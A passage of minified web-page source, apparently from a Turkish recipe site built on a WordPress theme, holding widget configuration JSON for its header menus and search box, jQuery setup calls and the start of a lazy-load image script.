NweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"137","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","sub_text_color":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_33';tdbMenuItem.jqueryObj=jQuery('.tdi_33');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"947","inline":"yes","align_horiz":"content-horiz-right","float_right":"yes","f_elem_font_size":"18","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';tdbMenuItem.isMegaMenuParentPos=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_36';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"Tarif veya malzeme aray\u0131n...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","btn_text":"Ara","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_36');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem)});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[22192]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_inline_image","style_general_mobile_horiz_menu","style_general_search_form","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_icon"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function 